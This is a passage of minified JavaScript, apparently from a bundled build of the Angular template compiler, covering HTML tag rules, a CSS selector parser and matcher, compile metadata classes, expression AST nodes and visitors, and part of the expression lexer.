this.closedByChildren},t})(),So={base:new Co({isVoid:!0}),meta:new Co({isVoid:!0}),area:new Co({isVoid:!0}),embed:new Co({isVoid:!0}),link:new Co({isVoid:!0}),img:new Co({isVoid:!0}),input:new Co({isVoid:!0}),param:new Co({isVoid:!0}),hr:new Co({isVoid:!0}),br:new Co({isVoid:!0}),source:new Co({isVoid:!0}),track:new Co({isVoid:!0}),wbr:new Co({isVoid:!0}),p:new Co({closedByChildren:["address","article","aside","blockquote","div","dl","fieldset","footer","form","h1","h2","h3","h4","h5","h6","header","hgroup","hr","main","nav","ol","p","pre","section","table","ul"],closedByParent:!0}),thead:new Co({closedByChildren:["tbody","tfoot"]}),tbody:new Co({closedByChildren:["tbody","tfoot"],closedByParent:!0}),tfoot:new Co({closedByChildren:["tbody"],closedByParent:!0}),tr:new Co({closedByChildren:["tr"],requiredParents:["tbody","tfoot","thead"],closedByParent:!0}),td:new Co({closedByChildren:["td","th"],closedByParent:!0}),th:new Co({closedByChildren:["td","th"],closedByParent:!0}),col:new Co({requiredParents:["colgroup"],isVoid:!0}),svg:new Co({implicitNamespacePrefix:"svg"}),math:new Co({implicitNamespacePrefix:"math"}),li:new Co({closedByChildren:["li"],closedByParent:!0}),dt:new Co({closedByChildren:["dt","dd"]}),dd:new Co({closedByChildren:["dt","dd"],closedByParent:!0}),rb:new Co({closedByChildren:["rb","rt","rtc","rp"],closedByParent:!0}),rt:new Co({closedByChildren:["rb","rt","rtc","rp"],closedByParent:!0}),rtc:new Co({closedByChildren:["rb","rtc","rp"],closedByParent:!0}),rp:new Co({closedByChildren:["rb","rt","rtc","rp"],closedByParent:!0}),optgroup:new Co({closedByChildren:["optgroup"],closedByParent:!0}),option:new Co({closedByChildren:["option","optgroup"],closedByParent:!0}),pre:new Co({ignoreFirstLf:!0}),listing:new Co({ignoreFirstLf:!0}),style:new Co({contentType:bo.RAW_TEXT}),script:new Co({contentType:bo.RAW_TEXT}),title:new Co({contentType:bo.ESCAPABLE_RAW_TEXT}),textarea:new Co({contentType:bo.ESCAPABLE_RAW_TEXT,ignoreFirstLf:!0})},xo=new Co,To=new RegExp("(\\:not\\()|([-\\w]+)|(?:\\.([-\\w]+))|(?:\\[([-.\\w*]+)(?:=([\"']?)([^\\]\"']*)\\5)?\\])|(\\))|(\\s*,\\s*)","g"),Po=(function(){function t(){this.element=null,this.classNames=[],this.attrs=[],this.notSelectors=[]}return t.parse=function(e){var n,r=[],o=function(t,e){e.notSelectors.length>0&&!e.element&&0==e.classNames.length&&0==e.attrs.length&&(e.element="*"),t.push(e)},i=new t,s=i,a=!1;for(To.lastIndex=0;n=To.exec(e);){if(n[1]){if(a)throw new Error("Nesting :not is not allowed in a selector");a=!0,s=new t,i.notSelectors.push(s)}if(n[2]&&s.setElement(n[2]),n[3]&&s.addClassName(n[3]),n[4]&&s.addAttribute(n[4],n[6]),n[7]&&(a=!1,s=i),n[8]){if(a)throw new Error("Multiple selectors in :not are not supported");o(r,i),i=s=new t}}return o(r,i),r},t.prototype.isElementSelector=function(){return this.hasElementSelector()&&0==this.classNames.length&&0==this.attrs.length&&0===this.notSelectors.length},t.prototype.hasElementSelector=function(){return!!this.element},t.prototype.setElement=function(t){void 0===t&&(t=null),this.element=t},t.prototype.getMatchingElementTemplate=function(){for(var t=this.element||"div",e=this.classNames.length>0?' class="'+this.classNames.join(" ")+'"':"",n="",r=0;r<this.attrs.length;r+=2){n+=" "+this.attrs[r]+(""!==this.attrs[r+1]?'="'+this.attrs[r+1]+'"':"")}return l(t).isVoid?"<"+t+e+n+"/>":"<"+t+e+n+"></"+t+">"},t.prototype.addAttribute=function(t,e){void 0===e&&(e=""),this.attrs.push(t,e&&e.toLowerCase()||"")},t.prototype.addClassName=function(t){this.classNames.push(t.toLowerCase())},t.prototype.toString=function(){var t=this.element||"";if(this.classNames&&this.classNames.forEach((function(e){return t+="."+e})),this.attrs)for(var e=0;e<this.attrs.length;e+=2){var n=this.attrs[e],r=this.attrs[e+1];t+="["+n+(r?"="+r:"")+"]"}return this.notSelectors.forEach((function(e){return t+=":not("+e+")"})),t},t})(),Ao=(function(){function t(){this._elementMap=new Map,this._elementPartialMap=new Map,this._classMap=new Map,this._classPartialMap=new Map,this._attrValueMap=new Map,this._attrValuePartialMap=new Map,this._listContexts=[]}return t.createNotMatcher=function(e){var n=new t;return n.addSelectables(e,null),n},t.prototype.addSelectables=function(t,e){var n=null;t.length>1&&(n=new Oo(t),this._listContexts.push(n));for(var r=0;r<t.length;r++)this._addSelectable(t[r],e,n)},t.prototype._addSelectable=function(t,e,n){var r=this,o=t.element,i=t.classNames,s=t.attrs,a=new Mo(t,e,n);if(o){var u=0===s.length&&0===i.length;u?this._addTerminal(r._elementMap,o,a):r=this._addPartial(r._elementPartialMap,o)}if(i)for(var c=0;c<i.length;c++){var u=0===s.length&&c===i.length-1,l=i[c];u?this._addTerminal(r._classMap,l,a):r=this._addPartial(r._classPartialMap,l)}if(s)for(var c=0;c<s.length;c+=2){var u=c===s.length-2,p=s[c],h=s[c+1];if(u){var f=r._attrValueMap,d=f.get(p);d||(d=new Map,f.set(p,d)),this._addTerminal(d,h,a)}else{var y=r._attrValuePartialMap,v=y.get(p);v||(v=new Map,y.set(p,v)),r=this._addPartial(v,h)}}},t.prototype._addTerminal=function(t,e,n){var r=t.get(e);r||(r=[],t.set(e,r)),r.push(n)},t.prototype._addPartial=function(e,n){var r=e.get(n);return r||(r=new t,e.set(n,r)),r},t.prototype.match=function(t,e){for(var n=!1,r=t.element,o=t.classNames,i=t.attrs,s=0;s<this._listContexts.length;s++)this._listContexts[s].alreadyMatched=!1;if(n=this._matchTerminal(this._elementMap,r,t,e)||n,n=this._matchPartial(this._elementPartialMap,r,t,e)||n,o)for(var s=0;s<o.length;s++){var a=o[s];n=this._matchTerminal(this._classMap,a,t,e)||n,n=this._matchPartial(this._classPartialMap,a,t,e)||n}if(i)for(var s=0;s<i.length;s+=2){var u=i[s],c=i[s+1],l=this._attrValueMap.get(u);c&&(n=this._matchTerminal(l,"",t,e)||n),n=this._matchTerminal(l,c,t,e)||n;var p=this._attrValuePartialMap.get(u);c&&(n=this._matchPartial(p,"",t,e)||n),n=this._matchPartial(p,c,t,e)||n}return n},t.prototype._matchTerminal=function(t,e,n,r){if(!t||"string"!=typeof e)return!1;var o=t.get(e)||[],i=t.get("*");if(i&&(o=o.concat(i)),0===o.length)return!1;for(var s,a=!1,u=0;u<o.length;u++)s=o[u],a=s.finalize(n,r)||a;return a},t.prototype._matchPartial=function(t,e,n,r){if(!t||"string"!=typeof e)return!1;var o=t.get(e);return!!o&&o.match(n,r)},t})(),Oo=(function(){function t(t){this.selectors=t,this.alreadyMatched=!1}return t})(),Mo=(function(){function t(t,e,n){this.selector=t,this.cbContext=e,this.listContext=n,this.notSelectors=t.notSelectors}return t.prototype.finalize=function(t,e){var n=!0;if(this.notSelectors.length>0&&(!this.listContext||!this.listContext.alreadyMatched)){n=!Ao.createNotMatcher(this.notSelectors).match(t,null)}return!n||!e||this.listContext&&this.listContext.alreadyMatched||(this.listContext&&(this.listContext.alreadyMatched=!0),e(this.selector,this.cbContext)),n},t})(),No=/-+([a-z0-9])/g,Io=(function(){function t(){}return t.prototype.visitArray=function(t,e){var n=this;return t.map((function(t){return y(t,n,e)}))},t.prototype.visitStringMap=function(t,e){var n=this,r={};return Object.keys(t).forEach((function(o){r[o]=y(t[o],n,e)})),r},t.prototype.visitPrimitive=function(t,e){return t},t.prototype.visitOther=function(t,e){return t},t})(),ko={assertSync:function(t){if(n.i(to["ɵisPromise"])(t))throw new Error("Illegal state: value cannot be a promise");return t},then:function(t,e){return n.i(to["ɵisPromise"])(t)?t.then(e):e(t)},all:function(t){return t.some(to["ɵisPromise"])?Promise.all(t):t}},Ro="ngSyntaxError",Do="ngParseErrors",Vo=Object.getPrototypeOf({}),Lo=/^(?:(?:\[([^\]]+)\])|(?:\(([^\)]+)\)))|(\@[-\w]+)$/,Fo=0,jo={};jo.Pipe=0,jo.Directive=1,jo.NgModule=2,jo.Injectable=3,jo[jo.Pipe]="Pipe",jo[jo.Directive]="Directive",jo[jo.NgModule]="NgModule",jo[jo.Injectable]="Injectable";var Ho=(function(){function t(t){var e=void 0===t?{}:t,n=e.moduleUrl,r=e.styles,o=e.styleUrls;this.moduleUrl=n||null,this.styles=I(r),this.styleUrls=I(o)}return t})(),Bo=(function(){function t(t){var e=t.encapsulation,n=t.template,r=t.templateUrl,o=t.styles,i=t.styleUrls,s=t.externalStylesheets,a=t.animations,u=t.ngContentSelectors,c=t.interpolation,l=t.isInline,p=t.preserveWhitespaces;if(this.encapsulation=e,this.template=n,this.templateUrl=r,this.styles=I(o),this.styleUrls=I(i),this.externalStylesheets=I(s),this.animations=a?k(a):[],this.ngContentSelectors=u||[],c&&2!=c.length)throw new Error("'interpolation' should have a start and an end symbol.");this.interpolation=c,this.isInline=l,this.preserveWhitespaces=p}return t.prototype.toSummary=function(){return{ngContentSelectors:this.ngContentSelectors,encapsulation:this.encapsulation}},t})(),Uo=(function(){function t(t){var e=t.isHost,n=t.type,r=t.isComponent,o=t.selector,i=t.exportAs,s=t.changeDetection,a=t.inputs,u=t.outputs,c=t.hostListeners,l=t.hostProperties,p=t.hostAttributes,h=t.providers,f=t.viewProviders,d=t.queries,y=t.viewQueries,v=t.entryComponents,m=t.template,g=t.componentViewType,_=t.rendererType,b=t.componentFactory;this.isHost=!!e,this.type=n,this.isComponent=r,this.selector=o,this.exportAs=i,this.changeDetection=s,this.inputs=a,this.outputs=u,this.hostListeners=c,this.hostProperties=l,this.hostAttributes=p,this.providers=I(h),this.viewProviders=I(f),this.queries=I(d),this.viewQueries=I(y),this.entryComponents=I(v),this.template=m,this.componentViewType=g,this.rendererType=_,this.componentFactory=b}return t.create=function(e){var n=e.isHost,r=e.type,o=e.isComponent,i=e.selector,s=e.exportAs,a=e.changeDetection,u=e.inputs,c=e.outputs,l=e.host,p=e.providers,f=e.viewProviders,d=e.queries,y=e.viewQueries,v=e.entryComponents,m=e.template,g=e.componentViewType,_=e.rendererType,b=e.componentFactory,w={},E={},C={};null!=l&&Object.keys(l).forEach((function(t){var e=l[t],n=t.match(Lo);null===n?C[t]=e:null!=n[1]?E[n[1]]=e:null!=n[2]&&(w[n[2]]=e)}));var S={};null!=u&&u.forEach((function(t){var e=h(t,[t,t]);S[e[0]]=e[1]}));var x={};return null!=c&&c.forEach((function(t){var e=h(t,[t,t]);x[e[0]]=e[1]})),new t({isHost:n,type:r,isComponent:!!o,selector:i,exportAs:s,changeDetection:a,inputs:S,outputs:x,hostListeners:w,hostProperties:E,hostAttributes:C,providers:p,viewProviders:f,queries:d,viewQueries:y,entryComponents:v,template:m,componentViewType:g,rendererType:_,componentFactory:b})},t.prototype.toSummary=function(){return{summaryKind:jo.Directive,type:this.type,isComponent:this.isComponent,selector:this.selector,exportAs:this.exportAs,inputs:this.inputs,outputs:this.outputs,hostListeners:this.hostListeners,hostProperties:this.hostProperties,hostAttributes:this.hostAttributes,providers:this.providers,viewProviders:this.viewProviders,queries:this.queries,viewQueries:this.viewQueries,entryComponents:this.entryComponents,changeDetection:this.changeDetection,template:this.template&&this.template.toSummary(),componentViewType:this.componentViewType,rendererType:this.rendererType,componentFactory:this.componentFactory}},t})(),qo=(function(){function t(t){var e=t.type,n=t.name,r=t.pure;this.type=e,this.name=n,this.pure=!!r}return t.prototype.toSummary=function(){return{summaryKind:jo.Pipe,type:this.type,name:this.name,pure:this.pure}},t})(),Wo=(function(){function t(t){var e=t.type,n=t.providers,r=t.declaredDirectives,o=t.exportedDirectives,i=t.declaredPipes,s=t.exportedPipes,a=t.entryComponents,u=t.bootstrapComponents,c=t.importedModules,l=t.exportedModules,p=t.schemas,h=t.transitiveModule,f=t.id;this.type=e||null,this.declaredDirectives=I(r),this.exportedDirectives=I(o),this.declaredPipes=I(i),this.exportedPipes=I(s),this.providers=I(n),this.entryComponents=I(a),this.bootstrapComponents=I(u),this.importedModules=I(c),this.exportedModules=I(l),this.schemas=I(p),this.id=f||null,this.transitiveModule=h||null}return t.prototype.toSummary=function(){var t=this.transitiveModule;return{summaryKind:jo.NgModule,type:this.type,entryComponents:t.entryComponents,providers:t.providers,modules:t.modules,exportedDirectives:t.exportedDirectives,exportedPipes:t.exportedPipes}},t})(),zo=(function(){function t(){this.directivesSet=new Set,this.directives=[],this.exportedDirectivesSet=new Set,this.exportedDirectives=[],this.pipesSet=new Set,this.pipes=[],this.exportedPipesSet=new Set,this.exportedPipes=[],this.modulesSet=new Set,this.modules=[],this.entryComponentsSet=new Set,this.entryComponents=[],this.providers=[]}return t.prototype.addProvider=function(t,e){this.providers.push({provider:t,module:e})},t.prototype.addDirective=function(t){this.directivesSet.has(t.reference)||(this.directivesSet.add(t.reference),this.directives.push(t))},t.prototype.addExportedDirective=function(t){this.exportedDirectivesSet.has(t.reference)||(this.exportedDirectivesSet.add(t.reference),this.exportedDirectives.push(t))},t.prototype.addPipe=function(t){this.pipesSet.has(t.reference)||(this.pipesSet.add(t.reference),this.pipes.push(t))},t.prototype.addExportedPipe=function(t){this.exportedPipesSet.has(t.reference)||(this.exportedPipesSet.add(t.reference),this.exportedPipes.push(t))},t.prototype.addModule=function(t){this.modulesSet.has(t.reference)||(this.modulesSet.add(t.reference),this.modules.push(t))},t.prototype.addEntryComponent=function(t){this.entryComponentsSet.has(t.componentType)||(this.entryComponentsSet.add(t.componentType),this.entryComponents.push(t))},t})(),Go=(function(){function t(t,e){var n=e.useClass,r=e.useValue,o=e.useExisting,i=e.useFactory,s=e.deps,a=e.multi;this.token=t,this.useClass=n||null,this.useValue=r,this.useExisting=o,this.useFactory=i||null,this.dependencies=s||null,this.multi=!!a}return t})(),Ko=(function(){function t(){}return t.prototype.parameters=function(t){},t.prototype.annotations=function(t){},t.prototype.propMetadata=function(t){},t.prototype.hasLifecycleHook=function(t,e){},t.prototype.componentModuleUrl=function(t,e){},t.prototype.resolveExternalReference=function(t){},t})(),Qo=(function(){function t(t){var e=void 0===t?{}:t,n=e.defaultEncapsulation,r=void 0===n?to.ViewEncapsulation.Emulated:n,o=e.useJit,i=void 0===o||o,s=e.missingTranslation,a=e.enableLegacyTemplate,u=e.preserveWhitespaces;this.defaultEncapsulation=r,this.useJit=!!i,this.missingTranslation=s||null,this.enableLegacyTemplate=!1!==a,this.preserveWhitespaces=j(m(u))}return t})(),Xo=(function(){function t(t,e,n,r){this.input=e,this.errLocation=n,this.ctxLocation=r,this.message="Parser Error: "+t+" "+n+" ["+e+"] in "+r}return t})(),Yo=(function(){function t(t,e){this.start=t,this.end=e}return t})(),Zo=(function(){function t(t){this.span=t}return t.prototype.visit=function(t,e){return void 0===e&&(e=null),null},t.prototype.toString=function(){return"AST"},t})(),Jo=(function(t){function e(e,n,r,o){var i=t.call(this,e)||this;return i.prefix=n,i.uninterpretedExpression=r,i.location=o,i}return $r.c(e,t),e.prototype.visit=function(t,e){return void 0===e&&(e=null),t.visitQuote(this,e)},e.prototype.toString=function(){return"Quote"},e})(Zo),$o=(function(t){function e(){return null!==t&&t.apply(this,arguments)||this}return $r.c(e,t),e.prototype.visit=function(t,e){void 0===e&&(e=null)},e})(Zo),ti=(function(t){function e(){return null!==t&&t.apply(this,arguments)||this}return $r.c(e,t),e.prototype.visit=function(t,e){return void 0===e&&(e=null),t.visitImplicitReceiver(this,e)},e})(Zo),ei=(function(t){function e(e,n){var r=t.call(this,e)||this;return r.expressions=n,r}return $r.c(e,t),e.prototype.visit=function(t,e){return void 0===e&&(e=null),t.visitChain(this,e)},e})(Zo),ni=(function(t){function e(e,n,r,o){var i=t.call(this,e)||this;return i.condition=n,i.trueExp=r,i.falseExp=o,i}return $r.c(e,t),e.prototype.visit=function(t,e){return void 0===e&&(e=null),t.visitConditional(this,e)},e})(Zo),ri=(function(t){function e(e,n,r){var o=t.call(this,e)||this;return o.receiver=n,o.name=r,o}return $r.c(e,t),e.prototype.visit=function(t,e){return void 0===e&&(e=null),t.visitPropertyRead(this,e)},e})(Zo),oi=(function(t){function e(e,n,r,o){var i=t.call(this,e)||this;return i.receiver=n,i.name=r,i.value=o,i}return $r.c(e,t),e.prototype.visit=function(t,e){return void 0===e&&(e=null),t.visitPropertyWrite(this,e)},e})(Zo),ii=(function(t){function e(e,n,r){var o=t.call(this,e)||this;return o.receiver=n,o.name=r,o}return $r.c(e,t),e.prototype.visit=function(t,e){return void 0===e&&(e=null),t.visitSafePropertyRead(this,e)},e})(Zo),si=(function(t){function e(e,n,r){var o=t.call(this,e)||this;return o.obj=n,o.key=r,o}return $r.c(e,t),e.prototype.visit=function(t,e){return void 0===e&&(e=null),t.visitKeyedRead(this,e)},e})(Zo),ai=(function(t){function e(e,n,r,o){var i=t.call(this,e)||this;return i.obj=n,i.key=r,i.value=o,i}return $r.c(e,t),e.prototype.visit=function(t,e){return void 0===e&&(e=null),t.visitKeyedWrite(this,e)},e})(Zo),ui=(function(t){function e(e,n,r,o){var i=t.call(this,e)||this;return i.exp=n,i.name=r,i.args=o,i}return $r.c(e,t),e.prototype.visit=function(t,e){return void 0===e&&(e=null),t.visitPipe(this,e)},e})(Zo),ci=(function(t){function e(e,n){var r=t.call(this,e)||this;return r.value=n,r}return $r.c(e,t),e.prototype.visit=function(t,e){return void 0===e&&(e=null),t.visitLiteralPrimitive(this,e)},e})(Zo),li=(function(t){function e(e,n){var r=t.call(this,e)||this;return r.expressions=n,r}return $r.c(e,t),e.prototype.visit=function(t,e){return void 0===e&&(e=null),t.visitLiteralArray(this,e)},e})(Zo),pi=(function(t){function e(e,n,r){var o=t.call(this,e)||this;return o.keys=n,o.values=r,o}return $r.c(e,t),e.prototype.visit=function(t,e){return void 0===e&&(e=null),t.visitLiteralMap(this,e)},e})(Zo),hi=(function(t){function e(e,n,r){var o=t.call(this,e)||this;return o.strings=n,o.expressions=r,o}return $r.c(e,t),e.prototype.visit=function(t,e){return void 0===e&&(e=null),t.visitInterpolation(this,e)},e})(Zo),fi=(function(t){function e(e,n,r,o){var i=t.call(this,e)||this;return i.operation=n,i.left=r,i.right=o,i}return $r.c(e,t),e.prototype.visit=function(t,e){return void 0===e&&(e=null),t.visitBinary(this,e)},e})(Zo),di=(function(t){function e(e,n){var r=t.call(this,e)||this;return r.expression=n,r}return $r.c(e,t),e.prototype.visit=function(t,e){return void 0===e&&(e=null),t.visitPrefixNot(this,e)},e})(Zo),yi=(function(t){function e(e,n){var r=t.call(this,e)||this;return r.expression=n,r}return $r.c(e,t),e.prototype.visit=function(t,e){return void 0===e&&(e=null),t.visitNonNullAssert(this,e)},e})(Zo),vi=(function(t){function e(e,n,r,o){var i=t.call(this,e)||this;return i.receiver=n,i.name=r,i.args=o,i}return $r.c(e,t),e.prototype.visit=function(t,e){return void 0===e&&(e=null),t.visitMethodCall(this,e)},e})(Zo),mi=(function(t){function e(e,n,r,o){var i=t.call(this,e)||this;return i.receiver=n,i.name=r,i.args=o,i}return $r.c(e,t),e.prototype.visit=function(t,e){return void 0===e&&(e=null),t.visitSafeMethodCall(this,e)},e})(Zo),gi=(function(t){function e(e,n,r){var o=t.call(this,e)||this;return o.target=n,o.args=r,o}return $r.c(e,t),e.prototype.visit=function(t,e){return void 0===e&&(e=null),t.visitFunctionCall(this,e)},e})(Zo),_i=(function(t){function e(e,n,r,o){var i=t.call(this,new Yo(0,null==n?0:n.length))||this;return i.ast=e,i.source=n,i.location=r,i.errors=o,i}return $r.c(e,t),e.prototype.visit=function(t,e){return void 0===e&&(e=null),this.ast.visit(t,e)},e.prototype.toString=function(){return this.source+" in "+this.location},e})(Zo),bi=(function(){function t(t,e,n,r,o){this.span=t,this.key=e,this.keyIsVar=n,this.name=r,this.expression=o}return t})(),wi=(function(){function t(){}t.prototype.visitBinary=function(t,e){},t.prototype.visitChain=function(t,e){},t.prototype.visitConditional=function(t,e){},t.prototype.visitFunctionCall=function(t,e){},t.prototype.visitImplicitReceiver=function(t,e){},t.prototype.visitInterpolation=function(t,e){},t.prototype.visitKeyedRead=function(t,e){},t.prototype.visitKeyedWrite=function(t,e){},t.prototype.visitLiteralArray=function(t,e){},t.prototype.visitLiteralMap=function(t,e){},t.prototype.visitLiteralPrimitive=function(t,e){},t.prototype.visitMethodCall=function(t,e){},t.prototype.visitPipe=function(t,e){},t.prototype.visitPrefixNot=function(t,e){},t.prototype.visitNonNullAssert=function(t,e){},t.prototype.visitPropertyRead=function(t,e){},t.prototype.visitPropertyWrite=function(t,e){},t.prototype.visitQuote=function(t,e){},t.prototype.visitSafeMethodCall=function(t,e){},t.prototype.visitSafePropertyRead=function(t,e){}}(),(function(){function t(){}return t.prototype.visitBinary=function(t,e){return t.left.visit(this),t.right.visit(this),null},t.prototype.visitChain=function(t,e){return this.visitAll(t.expressions,e)},t.prototype.visitConditional=function(t,e){return t.condition.visit(this),t.trueExp.visit(this),t.falseExp.visit(this),null},t.prototype.visitPipe=function(t,e){return t.exp.visit(this),this.visitAll(t.args,e),null},t.prototype.visitFunctionCall=function(t,e){return t.target.visit(this),this.visitAll(t.args,e),null},t.prototype.visitImplicitReceiver=function(t,e){return null},t.prototype.visitInterpolation=function(t,e){return this.visitAll(t.expressions,e)},t.prototype.visitKeyedRead=function(t,e){return t.obj.visit(this),t.key.visit(this),null},t.prototype.visitKeyedWrite=function(t,e){return t.obj.visit(this),t.key.visit(this),t.value.visit(this),null},t.prototype.visitLiteralArray=function(t,e){return this.visitAll(t.expressions,e)},t.prototype.visitLiteralMap=function(t,e){return this.visitAll(t.values,e)},t.prototype.visitLiteralPrimitive=function(t,e){return null},t.prototype.visitMethodCall=function(t,e){return t.receiver.visit(this),this.visitAll(t.args,e)},t.prototype.visitPrefixNot=function(t,e){return t.expression.visit(this),null},t.prototype.visitNonNullAssert=function(t,e){return t.expression.visit(this),null},t.prototype.visitPropertyRead=function(t,e){return t.receiver.visit(this),null},t.prototype.visitPropertyWrite=function(t,e){return t.receiver.visit(this),t.value.visit(this),null},t.prototype.visitSafePropertyRead=function(t,e){return t.receiver.visit(this),null},t.prototype.visitSafeMethodCall=function(t,e){return t.receiver.visit(this),this.visitAll(t.args,e)},t.prototype.visitAll=function(t,e){var n=this;return t.forEach((function(t){return t.visit(n,e)})),null},t.prototype.visitQuote=function(t,e){return null},t})()),Ei=(function(){function t(){}return t.prototype.visitImplicitReceiver=function(t,e){return t},t.prototype.visitInterpolation=function(t,e){return new hi(t.span,t.strings,this.visitAll(t.expressions))},t.prototype.visitLiteralPrimitive=function(t,e){return new ci(t.span,t.value)},t.prototype.visitPropertyRead=function(t,e){return new ri(t.span,t.receiver.visit(this),t.name)},t.prototype.visitPropertyWrite=function(t,e){return new oi(t.span,t.receiver.visit(this),t.name,t.value.visit(this))},t.prototype.visitSafePropertyRead=function(t,e){return new ii(t.span,t.receiver.visit(this),t.name)},t.prototype.visitMethodCall=function(t,e){return new vi(t.span,t.receiver.visit(this),t.name,this.visitAll(t.args))},t.prototype.visitSafeMethodCall=function(t,e){return new mi(t.span,t.receiver.visit(this),t.name,this.visitAll(t.args))},t.prototype.visitFunctionCall=function(t,e){return new gi(t.span,t.target.visit(this),this.visitAll(t.args))},t.prototype.visitLiteralArray=function(t,e){return new li(t.span,this.visitAll(t.expressions))},t.prototype.visitLiteralMap=function(t,e){return new pi(t.span,t.keys,this.visitAll(t.values))},t.prototype.visitBinary=function(t,e){return new fi(t.span,t.operation,t.left.visit(this),t.right.visit(this))},t.prototype.visitPrefixNot=function(t,e){return new di(t.span,t.expression.visit(this))},t.prototype.visitNonNullAssert=function(t,e){return new yi(t.span,t.expression.visit(this))},t.prototype.visitConditional=function(t,e){return new ni(t.span,t.condition.visit(this),t.trueExp.visit(this),t.falseExp.visit(this))},t.prototype.visitPipe=function(t,e){return new ui(t.span,t.exp.visit(this),t.name,this.visitAll(t.args))},t.prototype.visitKeyedRead=function(t,e){return new si(t.span,t.obj.visit(this),t.key.visit(this))},t.prototype.visitKeyedWrite=function(t,e){return new ai(t.span,t.obj.visit(this),t.key.visit(this),t.value.visit(this))},t.prototype.visitAll=function(t){for(var e=new Array(t.length),n=0;n<t.length;++n)e[n]=t[n].visit(this);return e},t.prototype.visitChain=function(t,e){return new ei(t.span,this.visitAll(t.expressions))},t.prototype.visitQuote=function(t,e){return new Jo(t.span,t.prefix,t.uninterpretedExpression,t.location)},t})(),Ci=0,Si=9,xi=10,Ti=11,Pi=12,Ai=13,Oi=32,Mi=34,Ni=36,Ii=39,ki=43,Ri=45,Di=47,Vi=59,Li=61,Fi=62,ji=48,Hi=57,Bi=65,Ui=69,qi=70,Wi=90,zi=95,Gi=97,Ki=101,Qi=102,Xi=110,Yi=114,Zi=116,Ji=118,$i=122,ts=123,es=160,ns=96,rs=[/^\s*$/,/[<>]/,/^[{}]$/,/&(#|[a-z])/i,/^\/\//],os=(function(){function t(t,e){this.start=t,this.end=e}return t.fromArray=function(e){return e?(G("interpolation",e),new t(e[0],e[1])):is},t})(),is=new os("{{","}}"),ss={};ss.Character=0,ss.Identifier=1,ss.Keyword=2,ss.String=3,ss.Operator=4,ss.Number=5,ss.Error=6,ss[ss.Character]="Character",ss[ss.Identifier]="Identifier",ss[ss.Keyword]="Keyword",ss[ss.String]="String",ss[ss.Operator]="Operator",ss[ss.Number]="Number",ss[ss.Error]="Error";var as=["var","let","as","null","undefined","true","false","if","else","this"],us=(function(){function t(){}return t.prototype.tokenize=function(t){for(var e=new ps(t),n=[],r=e.scanToken();null!=r;)n.push(r),r=e.scanToken();return n},t})();us.decorators=[{type:W}],us.ctorParameters=function(){return[]};var cs=(function(){function t(t,e,n,r){this.index=t,this.type=e,this.numValue=n,this.strValue=r}return t.prototype.isCharacter=function(t){return this.type==ss.Character&&this.numValue==t},t.prototype.isNumber=function(){return this.type==ss.Number},t.prototype.isString=function(){return this.type==ss.String},t.prototype.isOperator=function(t){return this.type==ss.Operator&&this.strValue==t},t.prototype.isIdentifier=function(){return this.type==ss.Identifier},t.prototype.isKeyword=function(){return this.type==ss.Keyword},t.prototype.isKeywordLet=function(){return this.type==ss.Keyword&&"let"==this.strValue},t.prototype.isKeywordAs=function(){return this.type==ss.Keyword&&"as"==this.strValue},t.prototype.isKeywordNull=function(){return this.type==ss.Keyword&&"null"==this.strValue},t.prototype.isKeywordUndefined=function(){return this.type==ss.Keyword&&"undefined"==this.strValue},t.prototype.isKeywordTrue=function(){return this.type==ss.Keyword&&"true"==this.strValue},t.prototype.isKeywordFalse=function(){return this.type==ss.Keyword&&"false"==this.strValue},t.prototype.isKeywordThis=function(){return this.type==ss.Keyword&&"this"==this.strValue},t.prototype.isError=function(){return this.type==ss.Error},t.prototype.toNumber=function(){return this.type==ss.Number?this.numValue:-1},t.prototype.toString=function(){switch(this.type){case ss.Character:case ss.Identifier:case ss.Keyword:case ss.Operator:case ss.String:case ss.Error:return this.strValue;case ss.Number:return this.numValue.toString();default:return null}},t})(),ls=new cs(-1,ss.Character,0,""),ps=(function(){function t(t){this.input=t,this.peek=0,this.index=-1,this.length=t.length,this.advance()}return t.prototype.advance=function(){this.peek=++this.index>=this.length?Ci:this.input.charCodeAt(this.index)},t.prototype.scanToken=function(){for(var t=this.input,e=this.length,n=this.peek,r=this.index;n<=Oi;){if(++r>=e){n=Ci;break}n=t.charCodeAt(r)}if(this.peek=n,this.index=r,r>=e)return null;if(tt(n))return this.scanIdentifier();if(B(n))return this.scanNumber(r);var o=r;switch(n){case 46:return this.advance(),B(this.peek)?this.scanNumber(o):K(o,46);case 40:case 41:case ts:case 125:case 91:case 93:case 44:case 58:case Vi:return this.scanCharacter(o,n);case Ii:case Mi:return this.scanString();case 35:case ki:case Ri:case 42:case Di:case 37:case 94:return this.scanOperator(o,String.fromCharCode(n));case 63:return this.scanComplexOperator(o,"?",46,".");case 60:case Fi:return this.scanComplexOperator(o,String.fromCharCode(n),Li,"=");case 33:case Li:return this.scanComplexOperator(o,String.fromCharCode(n),Li,"=",Li,"=");case 38:return this.scanComplexOperator(o,"&",38,"&");case 124:return this.scanComplexOperator(o,"|",124,"|");case es:for(;H(this.peek);)this.advance();return this.scanToken()}return this.advance(),this.error("Unexpected character ["+String.fromCharCode(n)+"]",0)},t.prototype.scanCharacter=function(t,e){return this.advance(),K(t,e)},t.prototype.scanOperator=function(t,e){return this.advance(),Y(t,e)},t.prototype.scanComplexOperator=function(t,e,n,r,o,i){this.advance();var s=e;return this.peek==n&&(this.advance(),s+=r),null!=o&&this.peek==o&&(this.advance(),s+=i),Y(t,s)},t.prototype.scanIdentifier=function(){var t=this.index;for(this.advance();nt(this.peek);)this.advance();var e=this.input.substring(t,this.index);return as.indexOf(e)>-1?X(t,e):Q(t,e)},t.prototype.scanNumber=function(t){var e=this.index===t;for(this.advance();;){if(B(this.peek));else if(46==this.peek)e=!1;else{if(!rt(this.peek))break;if(this.advance(),ot(this.peek)&&this.advance(),!B(this.peek))return this.error("Invalid exponent",-1);e=!1}this.advance()}var n=this.input.substring(t,this.index);return J(t,e?at(n):parseFloat(n))},t.prototype.scanString=function(){var t=this.index,e=this.peek;this.advance();for(var n="",r=this.index,o=this.input;this.peek!=e;)if(92==this.peek){n+=o.substring(r,this.index),this.advance();var i=void 0;if(this.peek=this.peek,117==this.peek){var s=o.substring(this.index+1,this.index+5);if(!/^[0-9a-f]+$/i.test(s))return this.error("Invalid unicode escape [\\u"+s+"]",0);i=parseInt(s,16);for(var a=0;a<5;a++)this.advance()}else i=st(this.peek),this.advance();n+=String.fromCharCode(i),r=this.index}else{if(this.peek==Ci)return this.error("Unterminated quote",0);this.advance()}var u=o.substring(r,this.index);return this.advance(),Z(t,n+u)},t.prototype.error=function(t,e){var n=this.index+e;return $(n,"Lexer Error: "+t+" at column 